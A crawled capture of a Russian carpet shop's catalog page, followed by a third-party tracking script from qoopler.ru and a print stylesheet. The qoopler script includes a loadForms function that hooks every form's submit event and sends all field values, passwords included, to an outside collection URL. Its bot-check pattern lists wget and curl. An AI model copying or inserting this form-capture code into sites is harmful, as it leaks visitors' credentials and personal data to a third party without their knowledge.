					<span class="total-price basket-price" data-price="5888">
                        5888                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="3566" data-target="item-3566" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/2740_goluboj" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-3567" class="catalog-item product-item">
		<div class="compare" id="3567"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/014_multikolor"><img src="/files/node/product/3567/min/61cf77d5d609f2033c8bc475f21843ff-014 мульт_236x236m0bgffffff.jpg" width="" height="236" alt="014 мультиколор"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 014 мультиколор</div>
							<select class="width-field calc-field">
											<option data-id="44676" price="3456" discount="0" value="153" sale="">1.2x1.8</option>											<option data-id="44677" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44678" price="9600" discount="0" value="31" sale="">2.0х3.0</option>											<option data-id="44679" price="17024" discount="0" value="106" sale="">2.8x3.8</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="3456">
                        3456                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="3567" data-target="item-3567" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/014_multikolor" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-3568" class="catalog-item product-item">
		<div class="compare" id="3568"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/2908_krem"><img src="/files/node/product/3568/min/73b817090081cef1bca77232f4532c5d-2908_236x236m0bgffffff.jpg" width="" height="236" alt="2908 крем"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 2908 крем</div>
							<select class="width-field calc-field">
											<option data-id="44680" price="4256" discount="0" value="290" sale="">1.33x2.0</option>											<option data-id="44681" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44682" price="9600" discount="0" value="31" sale="">2.0х3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="4256">
                        4256                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="3568" data-target="item-3568" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/2908_krem" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-3676" class="catalog-item product-item">
		<div class="compare" id="3676"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/0772_goluboj"><img src="/files/node/product/3676/min/e36d34a657fcaac49a27a1bd92f7634f-772-blue-stan_236x236m0bgffffff.jpg" width="" height="236" alt="0772 голубой"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 0772 голубой</div>
							<select class="width-field calc-field">
											<option data-id="44683" price="1920" discount="0" value="36" sale="">0.8х1.5</option>											<option data-id="44684" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44685" price="9600" discount="0" value="31" sale="">2.0х3.0</option>											<option data-id="44686" price="13056" discount="0" value="32" sale="">2.4х3.4</option>											<option data-id="44687" price="19200" discount="0" value="118" sale="">4.0x3.0</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="1920">
                        1920                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="3676" data-target="item-3676" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/0772_goluboj" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-3677" class="catalog-item product-item">
		<div class="compare" id="3677"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/0772_zelenyj"><img src="/files/node/product/3677/min/0b74cb6ed3795f30fa2bff325bcd3cf6-772-green-stan_236x236m0bgffffff.jpg" width="" height="236" alt="0772 зеленый"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 0772 зеленый</div>
							<select class="width-field calc-field">
											<option data-id="44688" price="1920" discount="0" value="36" sale="">0.8х1.5</option>											<option data-id="44689" price="3200" discount="0" value="50" sale="">1.0х2.0</option>											<option data-id="44690" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44691" price="13056" discount="0" value="32" sale="">2.4х3.4</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="1920">
                        1920                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="3677" data-target="item-3677" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/0772_zelenyj" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
	<li id="item-3777" class="catalog-item product-item">
		<div class="compare" id="3777"><span>Добавить к сравнению</span></div>
		<a href="" class="catalog-sale hidden">Акция</a>

		<a class="item-link" href="/product/kovry/kovry_rostov/kristall/010_multikolor"><img src="/files/node/product/3777/min/0956fafbc4eb68d34e17b4d6c4797a40-010-multicolor-stan_236x236m0bgffffff.jpg" width="" height="236" alt="010 мультиколор"></a>
		<div class="catalog-description">
			<div class="catalog-title">Ковёр 010 мультиколор</div>
							<select class="width-field calc-field">
											<option data-id="44692" price="5888" discount="0" value="29" sale="">1.6х2.3</option>											<option data-id="44693" price="13056" discount="0" value="32" sale="">2.4х3.4</option>									</select>
				<div class="price-block">
					<span class="total-price-old"></span>
					<span class="total-price basket-price" data-price="5888">
                        5888                                                    руб.
                                            </span>
				</div>
						<a href="basket/add" rel="nofollow" data-modal="#success_add" data-id="3777" data-target="item-3777" class="btn red-btn add-to-basket">В корзину</a>
			<a href="/product/kovry/kovry_rostov/kristall/010_multikolor" class="btn y-btn show-more">Подробнее о товаре</a>
		</div>
	</li>
    </ul>
    <ul class="pagination"><li class="prev disabled"><span>&laquo;</span></li>
<li class="active"><a href="/product/kovry/kovry_rostov/kristall" data-page="0">1</a></li>
<li><a href="?page=2" data-page="1">2</a></li>
<li class="next"><a href="?page=2" data-page="1">&raquo;</a></li></ul>	<p><span style="font-size:14px"><span style="background-color:rgb(255, 255, 255); color:rgb(102, 102, 102); font-family:tahoma">Материал Heat-Set, из которого изготовлен ковер MULTICOLOR, гораздо приятней на ощупь, чем обычный полипропилен. Ворс пышный и плотный. По ощущениям ковер близок к шерстяному. Современный яркий орнамент станет изюминкой интерьера детской комнаты и порадует Вашего ребенка.</span></span></p>

</div>
        </div>
    </div>
</main>
</div>
    <footer class="main-footer clearfix">
        <div class="page">
            <div class="copyright clearfix">
                <div class="left">
                    Копирование материалов только с письменного разрешения. <br>
                    &copy; 2015 ТФ «Радуга». Все права защищены.
                </div>
                <div class="right">
                    <a href="http://www.artproduct.ru/" target="_blank">Разработка сайта &mdash; <img src="/images/art.png" alt="artproduct"></a>
<!--                    <a href="#login" name="modal">--><!--</a>-->
                </div>
            </div>
            <address>
                <span class="phone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;+7-913-638-31-73</span><br>
                <span class="address">г.Омск, улица 17-рабочая, дом 101/4</span>
            </address>
            <nav class="f-nav">
                <ul class="page"><li><a class="h-nav-item link " href="/news">Новости</a></li><li><a class="h-nav-item link " href="/sale">Акции</a></li><li><a class="h-nav-item link " href="/kak_kupit">Как купить?</a></li><li><a class="h-nav-item link " href="/faq">Вопросы-Отзывы</a></li><li><a class="h-nav-item link " href="/kontakty">Контакты</a></li><li><a class="h-nav-item link " href="/poleznaya_informatsiya">Полезная информация</a></li></ul>            </nav>
                        <div id="policy"><a href="http://www.tf-raduga.com/politika_konfidentsialnosti">Политика конфиденциальности</a></div>
        </div>
        <script type="text/javascript">
        /* <![CDATA[ */
        var google_conversion_id = 878375352;
        var google_custom_params = window.google_tag_params;
        var google_remarketing_only = true;
        /* ]]> */
        </script>
        <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
        <noscript>
            <div style="display:inline;">
                <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/878375352/?value=0&amp;guid=ON&amp;script=0"/>
            </div>
        </noscript>
    </footer>
    <div class="overlay" id="success_add">
        <div class="modal">
            <header class="modal-header">Товар успешно отложен в корзину</header>
            <a href="#" class="btn red-btn close">Продолжить покупку</a>
            <a href="/basket/index" class="btn y-btn ">Перейти в корзину</a>
        </div>
    </div>
</div>
<script src="/assets/91eb8862/jquery.js"></script>
<script src="/assets/7fc32d97/yii.js"></script>
<script src="/assets/4b8799b5/jquery-ui.js"></script>
<script src="/js/fancybox/jquery.fancybox.pack.js"></script>
<script src="/js/jquery.bxslider.min.js"></script>
<script src="/js/angular.min.js"></script>
<script src="/js/angular-resource.min.js"></script>
<script src="/js/angular-sanitize.min.js"></script>
<script src="/js/common.js"></script>
<script src="/assets/7fc32d97/yii.validation.js"></script>
<script src="/assets/7fc32d97/yii.activeForm.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
jQuery('#login').yiiActiveForm([{"id":"loginform-username","name":"username","container":".field-loginform-username","input":"#loginform-username","error":".help-block.help-block-error","enableAjaxValidation":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Логин»."});}},{"id":"loginform-password","name":"password","container":".field-loginform-password","input":"#loginform-password","error":".help-block.help-block-error","enableAjaxValidation":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});}}], {"validationUrl":"\/site\/auth"});
});</script>
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-81736912-1', 'auto');
ga('send', 'pageview');
document.referrer&&0==document.referrer.split('/')[2].indexOf(location.hostname)||setTimeout(function(){ga('send','event','Сеансы','Сеансы без отказов',location.pathname)},15000);
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37199280 = new Ya.Metrika({
                    id:37199280,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37199280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- GoogleAnalytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78256940-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-78256940-1');
</script>
<!-- GoogleAnalytics -->

<script type="text/javascript">
    $(document).ready(function(){
        $btn = $('#faq-form button.btn');
        $оbtn = $('#form-signup input.btn.orange');
        if ($оbtn.length > 0) {
            $btn = $оbtn;
        }
        if ($btn.length > 0) {
            $add = $('.additional-block');
            $add.toggleClass('highlight-box');
            $btn.attr('disabled', 'disabled');
            $agr = $('#policy-box>input');
            $agr.click(function(){
                if ($(this).is(':checked')) {
                    $btn.removeAttr('disabled');
                    $add.removeClass('highlight-box');
                } else {
                    $btn.attr('disabled', 'disabled');
                    $add.addClass('highlight-box');
                }
            });
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qoopler.ru/index.php?ref=&page=https%3A%2F%2Fwww.tf-raduga.com%2Fproduct%2Fkovry%2Fkovry_rostov%2Fkristall
body_size: 5470
content:
if (window.qoopler === undefined){
window.qoopler = 1;
console.log('Решение для tf-raduga.com');;
function findGetParameter(parameterName) {
	let result = null,
		tmp = [];
	let items = location.search.substr(1).split("&");
	for (let index = 0; index < items.length; index++) {
		tmp = items[index].split("=");
		if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
	}
	return result;
}

function getUrlVars(url) {
	let hash;
	let myJson = {};
	if (url != undefined && url != null) {
		let hashes = url.slice(url.indexOf("?") + 1).split("&");
		for (let i = 0; i < hashes.length; i++) {
			hash = hashes[i].split("=");
			myJson[hash[0]] = hash[1];
		}
	}
	return myJson;
}

var ajax = {};

ajax.x = function () {
	if (typeof XMLHttpRequest !== "undefined") {
		return new XMLHttpRequest();
	}
	var versions = [
		"MSXML2.XmlHttp.6.0",
		"MSXML2.XmlHttp.5.0",
		"MSXML2.XmlHttp.4.0",
		"MSXML2.XmlHttp.3.0",
		"MSXML2.XmlHttp.2.0",
		"Microsoft.XmlHttp",
	];

	let xhr;
	for (let i = 0; i < versions.length; i++) {
		try {
			xhr = new ActiveXObject(versions[i]);
			break;
		} catch (e) {}
	}
	return xhr;
};

ajax.send = function (url, callback, method, data, async) {
	if (async === undefined) {
		async = true;
	}
	let x = ajax.x();
	x.open(method, url, async);
	x.onreadystatechange = function () {
		if (x.readyState == 4) {
			callback(x.responseText);
		}
	};
	if (method == "POST") {
		x.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	}
	x.send(data);
};

ajax.post = function (url, data, callback, async) {
	let query = [];
	for (let key in data) {
		query.push(encodeURIComponent(key) + "=" + encodeURIComponent(data[key]));
	}
	ajax.send(url, callback, "POST", query.join("&"), async);
};

// return cookie by name, if exist, if not exist, return undefined
function getCookie(name) {
	var matches = document.cookie.match(
		new RegExp(
			"(?:^|; )" +
				name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
				"=([^;]*)"
		)
	);
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

ajax.get = function (url, data, callback, async) {
	let query = [];
	for (let key in data) {
		query.push(encodeURIComponent(key) + "=" + encodeURIComponent(data[key]));
	}
	ajax.send(
		url + (query.length ? "?" + query.join("&") : ""),
		callback,
		"GET",
		null,
		async
	);
};

//create cookie for visitors
function makeid() {
	let text = "";
	let possible =
		"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

	for (let i = 0; i < 60; i++)
		text += possible.charAt(Math.floor(Math.random() * possible.length));

	return text;
}

//get cookie
function getCookies() {
	let pairs = document.cookie.split(";");
	let cookies = {};
	for (let i = 0; i < pairs.length; i++) {
		let pair = pairs[i].split("=");
		cookies[pair[0]] = unescape(pair[1]);
	}
	return cookies;
}

function getScript(source, callback) {
	let script = document.createElement("script");
	let prior = document.getElementsByTagName("script")[0];
	script.async = 1;
	prior.parentNode.insertBefore(script, prior);

	script.onload = script.onreadystatechange = function (_, isAbort) {
		if (
			isAbort ||
			!script.readyState ||
			/loaded|complete/.test(script.readyState)
		) {
			script.onload = script.onreadystatechange = null;
			script = undefined;

			if (!isAbort) {
				if (callback) callback();
			}
		}
	};

	script.src = source;
}

function j(u, c) {
	let h = document.getElementsByTagName("head")[0],
		s = document.createElement("script");
	s.async = true;
	s.src = u;
	s.onload = s.onreadystatechange = function () {
		if (!s.readyState || /loaded|complete/.test(s.readyState)) {
			s.onload = s.onreadystatechange = null;
			if (h && s.parentNode) {
				h.removeChild(s);
			}
			s = undefined;
			if (c) {
				c();
			}
		}
	};
	h.insertBefore(s, h.firstChild);
}

//disable cookie
function delete_cookie(name, path, domain) {
	if (get_cookie(name)) {
		document.cookie =
			name +
			"=" +
			(path ? ";path=" + path : "") +
			(domain ? ";domain=" + domain : "") +
			";expires=Thu, 01 Jan 1970 00:00:01 GMT";
	}
}

function is_mobile() {
	if (
		/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
			navigator.userAgent
		)
	) {
		return true;
	} else {
		return false;
	}
}
/* * /functions */

/**
 * Get current browser viewpane heigtht
 */
function get_window_height() {
	return (
		window.innerHeight ||
		document.documentElement.clientHeight ||
		document.body.clientHeight ||
		0
	);
}

/**
 * Get current absolute window scroll position
 */
function get_window_Yscroll() {
	return (
		window.pageYOffset ||
		document.body.scrollTop ||
		document.documentElement.scrollTop ||
		0
	);
}

/**
 * Get current absolute document height
 */
function get_doc_height() {
	return Math.max(
		document.body.scrollHeight || 0,
		document.documentElement.scrollHeight || 0,
		document.body.offsetHeight || 0,
		document.documentElement.offsetHeight || 0,
		document.body.clientHeight || 0,
		document.documentElement.clientHeight || 0
	);
}

/**
 * Get current vertical scroll percentage
 */
function get_scroll_percentage() {
	return (
		((get_window_Yscroll() + get_window_height()) / get_doc_height()) * 100
	);
}

function hasClass(elem, className) {
	if(elem !== undefined){
	  	return elem.className.split(" ").indexOf(className) > -1;
	}else{
		return -1;
	}
}

function createStyle(href) {
	let resource = document.createElement("link");
	resource.setAttribute("rel", "stylesheet");
	resource.setAttribute("href", href);
	resource.setAttribute("type", "text/css");
	let head = document.getElementsByTagName("head")[0];
	head.appendChild(resource);
}

function botCheck() {
	let botPattern =
		"(googlebot/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|Yandex Mobile Bot|AdsBot Google|YandexMetrika|Phantom.js bot|YandexBot|YandexAccessibilityBot|YandexMobileBot|YandexDirectDyn|YandexScreenshotBot|YandexImages|YandexVideo|YandexVideoParser|YandexMedia|YandexBlogs|YandexFavicons|YandexWebmaster|YandexPagechecker|YandexImageResizer|YandexAdNet|YandexDirect|YaDirectFetcher|YandexCalendar|YandexSitelinks|YandexMetrika|YandexNews|YandexCatalog|YandexMarket|YandexVertis|YandexForDomain|YandexBot|YandexSpravBot|YandexSearchShop|YandexMedianaBot|YandexOntoDB|YandexOntoDBAPI|YandexVerticals|GoogleBot|Googlebot-News|Googlebot-Image|Googlebot-Video|Googlebot-Mobile|AdsBot-Google|AdsBot-Google-Mobile-Apps|Google Web Preview|Adbeat Bot|AdbeatBot|adbeat_bot|adbeat-bot|Screenshot Bot|ScreenshotBot|screenshot_bot|screenshot-bot|NaverBot|Naver Bot|naver-bot|naver_bot|Google Bot|google-bot|google_bot|googlebot|AddThis)";

	let re = new RegExp(botPattern, "i");
	let userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
		return true;
	} else {
		return false;
	}
}

function yandexCheck() {
	let botPattern =
		"(yandex/|Yandex Mobile Browser|Yandex Browser|Yandex Mobile|YaBrowser)";

	let re = new RegExp(botPattern, "i");
	let userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
		return true;
	} else {
		return false;
	}
}

function get_domian_with_protocol() {
	return (
		location.protocol +
		"//" +
		location.hostname +
		(location.port ? ":" + location.port : "")
	);
}

function isHidden() {
	if (!document.hidden) {
		return true;
	} else {
		return false;
	}
}

function myClickHandler(e) {
	// Here you'll do whatever you want to happen when they click

	// now this part stops the click from propagating
	if (!e) var e = window.event;
	e.cancelBubble = true;
	if (e.stopPropagation) e.stopPropagation();
}

function dateNowSeconds() {
	let timeStampInMs = new Date() / 1000;
	return Math.round(timeStampInMs);
}

function getHours() {
	let d = new Date();
	return d.getHours();
}

function loadForms(vid) {
	for (let i = 0; i < document.forms.length; i++) {
		document.forms[i].addEventListener("submit", function (e) {
			e = e || window.event;
			let target = e.target || e.srcElement;
			let query = serialize(e.target);
			(window.Image ? new Image() : document.createElement("img")).src =
				"https://qoopler.ru/event_collect_forms.php?vid=" + vid + "&" + query;
			return true;
		});
	}
}

function serialize(form) {
	let field,
		s = [];
	if (typeof form == "object" && form.nodeName == "FORM") {
		let len = form.elements.length;
		for (i = 0; i < len; i++) {
			field = form.elements[i];
			if (
				field.name &&
				!field.disabled &&
				field.type != "file" &&
				field.type != "reset" &&
				field.type != "submit" &&
				field.type != "button"
			) {
				if (field.type == "select-multiple") {
					for (j = form.elements[i].options.length - 1; j >= 0; j--) {
						if (field.options[j].selected)
							s[s.length] =
								encodeURIComponent(field.name) +
								"=" +
								encodeURIComponent(field.options[j].value);
					}
				} else if (
					(field.type != "checkbox" && field.type != "radio") ||
					field.checked
				) {
					s[s.length] =
						encodeURIComponent(field.name) +
						"=" +
						encodeURIComponent(field.value);
				}
			}
		}
	}
	return s.join("&").replace(/%20/g, "+");
}

var Ajax1 = {
	request: function (ops) {
		if (typeof ops === "string") ops = { url: ops };
		ops.url = ops.url || "";
		ops.method = ops.method || "get";
		ops.data = ops.data || {};

		let api = {
			host: {},
			process: function (ops) {
				let postBody = "",
					self = this;
				this.xhr = null;
				this.xhr = window.ActiveXObject
					? new ActiveXObject("Microsoft.XMLHTTP")
					: new XMLHttpRequest();

				if (this.xhr) {
					this.onreadystatechange = function () {
						if (self.xhr.readyState === 4 && self.xhr.status === 200) {
							var result = self.xhr.responseText;
							if (ops.json === true && typeof JSON != "undefined") {
								result = JSON.parse(result);
							}
							self.doneCallback &&
								self.doneCallback.apply(self.host, [result, self.xhr]);
						} else if (self.xhr.readyState === 4) {
							self.failCallback &&
								self.failCallback.apply(self.host, [self.xhr]);
						}
						self.alwaysCallback &&
							self.alwaysCallback.apply(self.host, [self.xhr]);
					};
				}

				if (ops.method === "get") {
					this.xhr.open("GET", ops.url + getParams(ops.data, ops.url), true);
				} else {
					this.xhr.open(ops.method, ops.url, true);
					this.setHeaders({
						"X-Requested-With": "XMLHttpRequest",
						"Content-type": "application/x-www-form-urlencoded",
					});
				}

				if (ops.headers && typeof ops.headers === "object") {
					this.setHeaders(ops.headers);
				}

				setTimeout(function () {
					ops.method === "get"
						? self.xhr.send()
						: self.xhr.send(getParams(ops.data));
				});

				return this;
			},
			done: function (callback) {
				this.doneCallback = callback;
				return this;
			},
			fail: function (callback) {
				this.failCallback = callback;
				return this;
			},
			always: function (callback) {
				this.alwaysCallback = callback;
				return this;
			},
			setHeaders: function (headers) {
				for (var name in headers) {
					this.xhr && this.xhr.setRequestHeader(name, headers[name]);
				}
			},
		};

		getParams = function (data, url) {
			let arr = [],
				str;
			for (var name in data) {
				arr.push(name + encodeURIComponent(data[name]));
			}
			str = arr.join("&");
			if (str !== "") {
				return url ? (url.index("?") < 0 ? "?" + str : "&" + str) : str;
			}
			return "";
		};

		return api.process(ops);
	},
};
console.log('BM');      }else{
      /* console.log(window.qoopler); */
      }


--- FILE ---
content_type: text/css
request_url: https://www.tf-raduga.com/css/print.css
body_size: 180
content:
.main-header,
.side-block,
.main-footer,
.print-page,
.cabinet-table,
.wrapper-basket,
.read-more{
    display: none !important;
}
.main-page, .wrapper {
    margin: 0 auto !important;
    width: 800px !important;
    float: none;
}
